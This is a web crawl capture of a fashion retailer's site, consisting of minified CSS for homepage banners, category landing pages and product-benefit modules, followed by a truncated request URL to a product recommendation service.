.navigation-swiper-button-prev:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18.01' height='15.318'%3E%3Cpath d='M.599 6.93L.59 6.921l.035-.038L6.958 0 8.43 1.355 3.584 6.62l14.429.17-.023 2-14.43-.17 4.721 5.378-1.5 1.32L.615 8.293l.01-.01-.619-.7z'/%3E%3C/svg%3E")}.sub-category-links .navigation-swiper-button-next.swiper-button-disabled,.sub-category-links .navigation-swiper-button-prev.swiper-button-disabled{opacity:0;display:none}.sub-category-links .navigation-swiper:hover .navigation-swiper-button-next.swiper-button-disabled,.sub-category-links .navigation-swiper:hover .navigation-swiper-button-prev.swiper-button-disabled{display:none}.featured-links{padding-left:6rem;padding-right:6rem}.featured-links h2{font-size:4vw;margin-bottom:2rem}.links-list{width:100%}.links-list ul{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1em;-moz-column-gap:1em;column-gap:1em}.links-list a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1.2rem;padding:1rem 0}.banner-title{z-index:1}.text-white .banner-cta,.text-white .banner-title,.text-white h4,.text-white h5{color:#fff!important}.text-white .btn,.text-white .text-cta{color:#fff}.text-white .btn{border-color:#fff}.text-white .btn:hover{background:#fff;color:#000}.text-black .banner-cta,.text-black .banner-title,.text-black h4,.text-black h5{color:#000!important}.text-black .btn{border-color:#000;color:#000}.text-black .btn:hover{background:#000;color:#fff}@media only screen and (min-width:992px){.links-list .list-inline:hover li{opacity:.4;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.links-list .list-inline:hover li:hover{opacity:1}}.two-image-hero-banner .hero-banner{height:calc(100vh - 11.8rem);max-height:calc(100vh - 11.8rem)}.two-image-hero-banner .hero-banner img,.two-image-hero-banner .hero-banner video{position:unset}.two-image-hero-banner .hero-banner .image-rotation-swiper,.two-image-hero-banner .hero-banner video{overflow:hidden}.two-image-hero-banner .hero-banner video{min-height:unset;-webkit-transform:unset;transform:unset}.two-image-hero-banner .hero-banner:before{display:none}.two-image-hero-banner .hero-banner:hover img{-webkit-transform:scale(1);transform:scale(1)}.two-image-hero-banner .hero-banner:hover:before{display:none}.two-image-hero-banner .hero-banner .banner-copy{text-align:left;width:100%;max-width:unset}.two-image-hero-banner .hero-banner .banner-title{margin-top:0;padding:1.5rem 0 0;max-width:90%}.two-image-hero-banner .hero-banner .banner-title .sub-heading{max-width:60%;font-size:1.8rem}.two-image-hero-banner .hero-banner .banner-links{text-align:right;width:100%;padding-right:3rem}.two-image-hero-banner .hero-banner .banner-links a{max-width:30rem}.one-image-hero-banner .banner-copy{position:absolute}.one-image-hero-banner .banner-copy .banner-links .btn{white-space:nowrap;width:calc(50% - 2rem);max-width:30rem;min-width:17rem;margin:1rem}.one-image-hero-banner .heading{font-size:6.5rem}.one-image-hero-banner .sub-heading{font-size:1.8rem}.one-image-hero-banner.align-left-bottom .banner-copy{display:-webkit-box;display:-ms-flexbox;display:flex;bottom:0;text-align:left;width:100%;padding:4rem 5rem}.one-image-hero-banner.align-left-bottom .banner-title{padding:0 2rem 0 0;-ms-flex-item-align:end;align-self:flex-end;width:100%}.one-image-hero-banner.align-left-bottom .banner-links{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin-left:auto;-ms-flex-item-align:end;align-self:flex-end;width:100%;text-align:right}.one-image-hero-banner.align-left-bottom.text-black:before,.one-image-hero-banner.align-left-bottom.text-black:hover:before{background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(hsla(0,0%,100%,.6)));background:linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.6))}.one-image-hero-banner.align-left-bottom:before{background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background:linear-gradient(transparent,rgba(0,0,0,.8));height:50%;bottom:0;top:auto}.one-image-hero-banner.align-left-bottom:hover img{-webkit-transform:scale(1);transform:scale(1)}.one-image-hero-banner.align-left-bottom:hover:before{background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background:linear-gradient(transparent,rgba(0,0,0,.8))}.one-image-hero-banner.centred-centre{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.one-image-hero-banner.centred-bottom{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}.one-image-hero-banner.centred-bottom .banner-copy,.one-image-hero-banner.centred-centre .banner-copy{padding:3rem}.one-image-hero-banner.centred-bottom .banner-title,.one-image-hero-banner.centred-centre .banner-title{padding:0}.one-image-hero-banner.centred-bottom .banner-links,.one-image-hero-banner.centred-centre .banner-links{margin:auto}.one-image-hero-banner.centred-bottom.text-black:before,.one-image-hero-banner.centred-centre.text-black:before{background:hsla(0,0%,100%,.2)}.one-image-hero-banner.centred-bottom.text-black:hover:before,.one-image-hero-banner.centred-centre.text-black:hover:before{background:hsla(0,0%,100%,.4)}.three-split-banners{padding:0 5rem}.three-split-banners .text-black .content-group-wrapper:before{background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,.3)),to(transparent));background:linear-gradient(hsla(0,0%,100%,.3),transparent)}.three-split-banners .content-group-wrapper{height:100%;position:relative}.three-split-banners .content-group-wrapper:before{content:"";position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;right:0;top:0;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.3)),to(transparent));background:linear-gradient(rgba(0,0,0,.3),transparent)}.three-split-banners .content-group-wrapper video{height:100%}.three-split-banners .banner-links,.three-split-banners .banner-title{position:absolute;z-index:2}.three-split-banners .banner-title{color:#fff;top:0;padding:3rem 3rem 0}.three-split-banners .banner-title .pre-heading{font-size:1.2rem}.three-split-banners .banner-title .heading{font-size:4rem}.three-split-banners .banner-links{bottom:0;padding:1.5rem 3rem 3rem}.three-split-banners .banner-links a{white-space:nowrap;padding:1rem 1.5rem}.featured-category-swiper-wrapper .category-heading{font-size:1.2rem;position:absolute;bottom:0;color:#fff;padding:1rem 1.2rem;margin-right:3rem}.featured-category-swiper-wrapper .category-banner-link:before{content:"";position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;right:0;top:0;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.3)));background:linear-gradient(transparent,rgba(0,0,0,.3));-webkit-transition:all .5s ease;transition:all .5s ease}.featured-category-swiper-wrapper .category-banner-link:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='15.318'%3E%3Cpath data-name='Path 99' d='M17.411 8.314l.01.009-.035.039-6.252 6.956-1.487-1.337 4.78-5.322H-.003v-2h14.43L9.644 1.337 11.131 0l6.248 6.951-.009.01.627.7z' fill='%23fff'/%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;background-size:1.2rem;content:"";display:block;height:2.4rem;position:absolute;width:2.4rem;bottom:1rem;right:1rem;opacity:0;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform:scale(.5);transform:scale(.5);border:1px solid #fff;border-radius:50%}.featured-category-swiper-wrapper .category-banner-link:hover:before{background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.5)));background:linear-gradient(transparent,rgba(0,0,0,.5))}.featured-category-swiper-wrapper .category-banner-link:hover:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.hero-campaign-banner .campaign-img-container{padding:5rem 5rem 5rem 2.5rem}.hero-campaign-banner .campaign-img-container picture{overflow:hidden}.hero-campaign-banner .campaign-img-container img{max-height:calc(100vh - 19.8rem);-o-object-fit:cover;object-fit:cover}.hero-campaign-banner .campaign-img-container img.no-crop{-o-object-fit:contain;object-fit:contain}.hero-campaign-banner .campaign-text-container{padding:5rem 2.5rem 5rem 5rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.hero-campaign-banner .campaign-text-container .campaign-text .pre-heading{font-size:1.2rem}.hero-campaign-banner .campaign-text-container .campaign-text .heading{font-size:6.5rem}.hero-campaign-banner .campaign-text-container .campaign-text .sub-heading{font-size:1.6rem;max-width:60rem}.hero-campaign-banner .campaign-text-container .campaign-buttons{max-width:62rem}.hero-campaign-banner .campaign-text-container .campaign-buttons a{max-width:30rem;margin:0 0 2rem;white-space:nowrap}.hero-campaign-banner .campaign-text-container .campaign-buttons a:nth-child(2n){margin-left:2rem}.hero-campaign-banner .campaign-text-container .campaign-buttons-multiple a{width:calc(50% - 1rem)}.hero-campaign-banner .campaign-text-container .campaign-buttons.text-center{width:100%}.hero-banner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:calc(100vh - 7.8rem);max-height:calc(100vh - 7.8rem);overflow:hidden;text-align:center}.hero-banner .image-rotation-swiper{position:relative;width:100%;height:100%;z-index:-1}.hero-banner .banner-title{margin-top:-1vw;max-width:76.8rem;padding:3rem}.hero-banner .banner-cta,.hero-banner .banner-title{color:#fff}.hero-banner .banner-cta{bottom:1.5rem;max-width:76.8rem;padding:0 3rem}.hero-banner img,.hero-banner picture{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;overflow:hidden;width:100%}.hero-banner img{left:0;position:absolute;right:0;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition:all 1s ease!important;transition:all 1s ease!important;z-index:-1}.hero-banner video{height:auto;left:50%;margin-top:-1px;min-height:100%;min-width:100%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);z-index:-1;-o-object-fit:cover;object-fit:cover;width:inherit}.hero-banner:before{background:rgba(0,0,0,.2);bottom:0;content:"";display:block;left:0;position:absolute;right:0;top:0;-webkit-transition:all 1s ease!important;transition:all 1s ease!important}.hero-banner h2{font-size:4vw}.hero-banner h3{font-size:1.4rem;margin-bottom:1.5rem}.hero-banner:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.hero-banner:hover:before{background:rgba(0,0,0,.4)}.hero-banner.multiple-links{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.hero-banner.multiple-links.top{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.hero-banner.multiple-links.top .banner-title{padding-top:8rem}.hero-banner.multiple-links.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.hero-banner.multiple-links.center .banner-title{padding-bottom:3rem}.hero-banner.multiple-links .banner-links{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.hero-banner.multiple-links .banner-links .btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:0;-ms-flex:0 0 calc(50% - 2rem);flex:0 0 calc(50% - 2rem)}.hero-banner.multiple-links h2{margin-top:0}.split-banners h4,.split-banners h5{color:#fff}.split-banners h4{font-size:4vw;margin-bottom:0}.split-banners h4 span{text-transform:lowercase}.split-banners h5{font-size:2.2rem;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;margin-left:-1rem;margin-top:0;max-width:37.5rem;opacity:0;overflow:hidden;transition:all .5s ease;visibility:hidden}.split-banners .banner-title{left:2.5vw;position:absolute;right:2.5vw;top:2.2vw;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center;transform-origin:center;-webkit-transition:all .5s ease;transition:all .5s ease}.split-banners .centered .banner-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.split-banners .centered .banner-title h5{margin-left:0}.split-banners .bottom-right .banner-title{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;bottom:2.2vw;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:-2vw;right:2.5vw;text-align:right;top:unset}.split-banners .bottom-right h5{height:8rem;margin-bottom:-8rem;margin-left:unset;margin-right:-1rem;text-align:right}.split-banners .content-group-wrapper .image-rotation-swiper .swiper-wrapper{z-index:-1}.split-banners .content-group-wrapper .bottom-right .banner-title.no-sub-animation h5,.split-banners .content-group-wrapper .centered .banner-title.no-sub-animation h5{display:none}.split-banners .content-group-wrapper:before{background:rgba(0,0,0,.3)}.split-banners .content-group-wrapper:before,.split-banners .text-black .content-group-wrapper:before{bottom:0;content:"";display:-webkit-box;display:-ms-flexbox;display:flex;left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden}.split-banners .text-black .content-group-wrapper:before{background:hsla(0,0%,100%,.3)}.split-banners a:hover .content-group-wrapper:before{opacity:1;visibility:visible}.split-banners a:hover .content-group-wrapper:not(.bottom-right) .banner-title.no-sub-animation{top:2.2vw}.split-banners a:hover .content-group-wrapper.centered .banner-title.no-sub-animation{top:50%}.split-banners a:hover .banner-title{top:3.4vw}.split-banners a:hover .centered .banner-title{top:50%}.split-banners a:hover h5{margin-left:0;margin-top:1.5rem;opacity:1;visibility:visible}.split-banners a:hover .bottom-right .banner-title{top:unset}.split-banners a:hover .bottom-right h5{margin-bottom:0;margin-right:0}.split-banners .inset{padding:4.75vw 4vw}.split-banners a>div{position:relative}.split-banners a>span{display:inline-block;margin:1rem 1.5rem 1.5rem}.homepage blockquote h4{font-size:3vw}.category-landing-page .row,.homepage .row{margin-bottom:8rem}@media only screen and (max-width:1440px){.category-landing-page .row,.homepage .row{margin-bottom:6rem}}@media only screen and (max-width:1280px){.category-landing-page .row,.homepage .row{margin-bottom:5rem}}@media only screen and (max-width:543px){.category-landing-page .row,.homepage .row{margin-bottom:4rem}}.hero-banner,.split-banners{font-size:1.2rem}.category-landing-page .hero-banner{height:calc(75vh - 12rem);max-height:calc(75vh - 12rem)}#curalate-content .html-slot-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-left:6rem;padding-right:6rem}#curalate-content h2{display:inline-block;margin-bottom:0}@media only screen and (max-width:2048px){#curalate-content .html-slot-container,.featured-links{padding-left:5rem;padding-right:5rem}}@media only screen and (max-width:1480px){.hero-campaign-banner .campaign-buttons .btn-lg,.one-image-hero-banner .banner-links .btn-lg,.three-split-banners .banner-links .btn-lg,.two-image-hero-banner .banner-links .btn-lg{font-size:1rem;line-height:1.5;padding:1rem 1.2rem}}@media only screen and (max-width:1280px){#curalate-content .html-slot-container,.featured-links{padding-left:4rem;padding-right:4rem}.copy-container h2{font-size:3.6rem}.hero-banner.one-image-hero-banner.align-left-bottom .banner-copy{padding:4rem}.two-image-hero-banner .hero-banner .banner-title .sub-heading{max-width:90%}.three-split-banners{padding:0 4rem}.three-split-banners .banner-title .heading{font-size:3.5vw}.hero-campaign-banner .campaign-img-container{padding:4rem 4rem 4rem 2rem}.hero-campaign-banner .campaign-img-container img{max-height:calc(100vh - 15.8rem)}.hero-campaign-banner .campaign-text-container{padding:4rem 2rem 4rem 4rem}.hero-campaign-banner .campaign-text-container .campaign-text .heading{font-size:5.2rem}}@media only screen and (max-width:1042px){.two-image-hero-banner .hero-banner .banner-title .sub-heading{max-width:95%}.three-split-banners .banner-links a.btn-lg{padding:0.7rem 1.4rem;font-size:.875rem}}@media only screen and (max-width:991px){.hero-banner{min-height:40rem}.hero-banner h2{font-size:10vw}.links-list ul{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:1em;-moz-column-gap:1em;column-gap:1em}.homepage blockquote h4{font-size:2.4rem}.copy-container h2{font-size:2.8rem;margin-bottom:2rem!important}.two-image-hero-banner .hero-banner .banner-title .heading{font-size:5vw}.three-split-banners{padding:0}.three-split-banners .banner-title .pre-heading{font-size:0.875rem}}@media only screen and (max-width:768px){.hero-banner.multiple-links.top .banner-title{padding-top:5rem}.hero-banner.multiple-links .banner-title{padding-bottom:5rem}.split-banners .banner-title{left:3.5vw;right:3.5vw;top:2.7vw}.split-banners h4{font-size:5vw}.split-banners .bottom-right .banner-title{bottom:3.2vw;right:3.5vw}.split-banners .inset{padding:5.9vw 5vw}.feature-banner a{padding:10%}.feature-banner picture{width:100%}.feature-banner .banner-text{padding:10% 0 0;width:100%}.feature-banner h4{font-size:2.4rem;max-width:50rem}#curalate-content .html-slot-container,.featured-links{padding-left:3rem;padding-right:3rem}.hero-banner.one-image-hero-banner .heading,.hero-campaign-banner .campaign-text-container .campaign-text .heading,.two-image-hero-banner .hero-banner .banner-title .heading{font-size:5.4rem}.one-image-hero-banner.align-left-bottom .banner-title{-ms-flex-item-align:start;align-self:flex-start}.one-image-hero-banner.align-left-bottom .banner-copy{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:3rem}.one-image-hero-banner.align-left-bottom .banner-links{text-align:left}.one-image-hero-banner.align-left-bottom .banner-links .btn{margin-left:0}.one-image-hero-banner.align-left-bottom.text-black:before,.one-image-hero-banner.align-left-bottom.text-black:hover:before{background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(hsla(0,0%,100%,.7)));background:linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.7))}.one-image-hero-banner.align-left-bottom:before{height:70%}.one-image-hero-banner.centred-bottom .banner-links .btn,.one-image-hero-banner.centred-centre .banner-links .btn{max-width:22rem}.category-landing-page .two-image-hero-banner .hero-banner,.two-image-hero-banner .hero-banner{height:calc(60vh - 9.8rem);max-height:calc(60vh - 9.8rem);min-height:unset}.category-landing-page .two-image-hero-banner .hero-banner.mobile-hide,.two-image-hero-banner .hero-banner.mobile-hide{height:auto;max-height:unset}.two-image-hero-banner .hero-banner .banner-copy{padding:1.5rem 3rem 0 0}.two-image-hero-banner .hero-banner .banner-copy .banner-links{text-align:left}.two-image-hero-banner .hero-banner .banner-title .sub-heading{max-width:80%}.two-image-hero-banner .hero-banner.mobile-hide img,.two-image-hero-banner .hero-banner.mobile-hide picture,.two-image-hero-banner .hero-banner.mobile-hide video{display:none}.three-split-banners .banner-title{padding:1.5rem 1.5rem 0}.three-split-banners .banner-title .heading{font-size:2.8rem}.three-split-banners .banner-links{padding:1.5rem}.hero-campaign-banner .campaign-img-container{padding:3rem 3rem 1.5rem}.hero-campaign-banner .campaign-img-container img{max-height:calc(70vh - 11.8rem)}.hero-campaign-banner .campaign-text-container{padding:1.5rem 3rem 3rem}.hero-campaign-banner .campaign-text-container .campaign-text .heading{font-size:8vw}.hero-campaign-banner .campaign-text-container .campaign-buttons{position:unset}}@media only screen and (max-width:680px){.three-split-banners .banner-title .heading{font-size:2.2rem}}@media only screen and (max-width:544px){.hero-banner.one-image-hero-banner .heading,.hero-campaign-banner .campaign-text-container .campaign-text .heading,.two-image-hero-banner .hero-banner .banner-title .heading{font-size:8vw}.hero-banner.one-image-hero-banner .sub-heading,.hero-campaign-banner .campaign-text-container .campaign-text .sub-heading,.two-image-hero-banner .hero-banner .banner-title .sub-heading{display:none}.one-image-hero-banner.align-left-bottom .banner-copy,.one-image-hero-banner.centred-bottom .banner-copy,.one-image-hero-banner.centred-centre .banner-copy{padding:3rem 2rem;width:100%}.one-image-hero-banner.align-left-bottom .banner-links .btn,.one-image-hero-banner.centred-bottom .banner-links .btn,.one-image-hero-banner.centred-centre .banner-links .btn{margin-bottom:0}.one-image-hero-banner.centred-bottom .banner-links .btn,.one-image-hero-banner.centred-centre .banner-links .btn{margin:0.5rem 0.5rem 0}.hero-campaign-banner .campaign-text-container .campaign-buttons{min-width:unset}}@media only screen and (max-width:543px){.split-banners .banner-title{left:4.5vw;right:4.5vw;top:3.4vw}.split-banners h4{font-size:10vw}.split-banners .bottom-right .banner-title{bottom:4.4vw;right:4.5vw}.split-banners .inset{padding:10vw}.featured-links h2{font-size:8vw}.copy-container h2{font-size:2.4rem;margin-bottom:1.5rem!important}.two-image-hero-banner .hero-banner.mobile-hide{margin-bottom:3rem}.three-split-banners .banner-title{padding:1.5rem 2rem 0}.three-split-banners .banner-title .pre-heading{font-size:1rem}.three-split-banners .banner-title .heading{font-size:8vw}.three-split-banners .banner-links{right:0;padding:2rem}.three-split-banners .banner-links a.btn-lg{padding:1rem 1.5rem;font-size:1rem}.campaign-article .video-wrapper video{width:100%}.featured-category-swiper-wrapper h2{font-size:1.6rem}}@media only screen and (max-width:414px){.one-image-hero-banner.align-left-bottom .banner-links .btn,.one-image-hero-banner.centred-bottom .banner-links .btn,.one-image-hero-banner.centred-centre .banner-links .btn{min-width:unset;max-width:unset;width:100%;margin:1rem 0}}@media only screen and (max-width:413px){.hero-campaign-banner .campaign-text-container .campaign-buttons{width:100%}.hero-campaign-banner .campaign-text-container .campaign-buttons a{max-width:100%;width:100%;margin:1rem 0}.hero-campaign-banner .campaign-text-container .campaign-buttons a:nth-child(2n){margin-left:0}}@media only screen and (min-width:769px){.hero-banner.multiple-links .banner-title{padding-bottom:8rem}}@media only screen and (min-width:1441px){.hero-banner.one-image-hero-banner{height:calc(75vh - 9.8rem);max-height:calc(75vh - 9.8rem)}}@media only screen and (min-width:1920px){.hero-campaign-banner .campaign-text-container{margin:auto}.hero-campaign-banner .campaign-text-container .campaign-buttons{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:2048px){.hero-banner h2,.split-banners h4{font-size:8.1rem}.homepage blockquote h4{font-size:5.4rem}.hero-banner.one-image-hero-banner.align-left-bottom .banner-copy{padding:4rem 6rem}.hero-banner.one-image-hero-banner .heading{font-size:7.5rem}.three-split-banners{padding:0 6rem}.three-split-banners .banner-title .heading{font-size:5rem}.featured-category-swiper-wrapper .category-heading{font-size:1.3rem}.hero-campaign-banner .campaign-img-container{padding:6rem 6rem 6rem 3rem}.hero-campaign-banner .campaign-img-container img{max-height:calc(100vh - 21.8rem)}.hero-campaign-banner .campaign-text-container{padding:6rem 2rem 6rem 6rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.hero-campaign-banner .campaign-text-container .campaign-text .heading{font-size:7.5rem}}.usps-module .col{height:40rem;text-align:center;padding:3rem;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.usps-module picture img{position:absolute;top:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50%;object-position:50%;width:100%;right:0;left:0;bottom:0;height:100%;z-index:0}.usps-module .png-image,.usps-module .svg-image{position:absolute;top:2rem;max-width:11rem;margin:0 auto;left:0;right:0}.usps-module .title-text{position:relative;max-width:30rem;min-width:30rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:1}.usps-module .title-text h4,.usps-module .title-text p{position:absolute;-webkit-transition:all .3s ease;transition:all .3s ease;margin:0}.usps-module h4{text-transform:uppercase;z-index:1}.usps-module p{font-size:1.2rem;max-width:30rem;margin-bottom:0;opacity:0;visibility:hidden}.usps-module .read-more-text span,.usps-module .read-more-text svg{position:absolute}.usps-module .col:before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.1);z-index:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.usps-module .col.no-overlay:before{display:none}.usps-module .read-more-text{margin-bottom:1rem;width:30rem;position:absolute;bottom:3rem;text-align:center;font-size:1.2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:1}.usps-module .read-more-text span{margin-bottom:1rem;-webkit-transition:all .3s ease;transition:all .3s ease;opacity:0;visibility:hidden}@media only screen and (max-width:1024px){.row.usps-module .col,.row.usps-module .title-text{min-height:25rem}.row.usps-module{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.row.usps-module .col,.row.usps-module .title-text{height:25rem}.usps-module .png-image,.usps-module .svg-image{max-width:9rem}.usps-module .read-more-text span{opacity:1;visibility:visible}.usps-module .read-more-text svg{opacity:0;visibility:hidden}}@media only screen and (min-width:1025px) and (max-width:1280px){.usps-module .col{overflow-x:hidden}.usps-module .title-text h4{font-size:2rem;max-width:22rem}}@media only screen and (min-width:1025px){.usps-module .col:hover{-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2}.usps-module .col:hover:before{background:rgba(0,0,0,.5)}.usps-module .col:hover h4{opacity:0;visibility:hidden}.usps-module .col:hover .read-more-text span,.usps-module .col:hover p{opacity:1;visibility:visible}.usps-module .col:hover .read-more-text svg{opacity:0;visibility:hidden}}@media screen and (min-width:992px) and (max-height:768px){.links-list a,.split-banners a>span{font-size:1.1rem}.links-list a{padding:0.6rem 0}}

--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/css/categoryLandingPage.css
body_size: 30
content:
.dark-modal-bg{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.header-title{font-size:2rem}.sub-category-links{background:hsla(0,0%,100%,.9);top:0;z-index:2}.sub-category-links .swiper-slide a{padding:0 1rem;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sub-category-links .swiper-wrapper{width:auto}.category-landing-page .sub-category-links{position:-webkit-sticky;position:sticky}.category-landing-page .title{margin-bottom:1rem;margin-top:3rem}.category-plp-header .row{width:100%}.clp-extended .swiper-slide a{font-size:1.6rem}.clp-extended .dynamic-number-of-results,.clp-extended .total-number-of-results{font-size:1rem}@media only screen and (min-width:992px){.sub-category-links .swiper-wrapper:hover .swiper-slide a{opacity:.4}.sub-category-links .swiper-wrapper:hover .swiper-slide a:hover{opacity:1}.sorting-actions{padding:4rem 3rem 4.9rem}}@media only screen and (max-width:991px){.category-landing-page .sub-category-links{top:6rem}}@media only screen and (max-width:767px){.clp-extended .sorting-actions{padding:3rem 3rem 4rem}.clp-extended .breadcrumb-extended .breadcrumb-item{font-size:1.2rem;line-height:2.4rem}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback2&cookieId=acynbxetDVpcBCLia5w2OX55Dj&userId=&emailId=&products=id%3A%3A000867060%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000761454%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000858843%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000858842%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000858841%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000856465%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000852487%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000852436%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000852430%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000852358%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000850941%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000857191%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000852495%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000852468%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000852440%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000850957%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000828861%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000828368%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=products-in-all-categories&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&slotId=noresults-help&slotConfigId=Noresults_Einstein&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&vie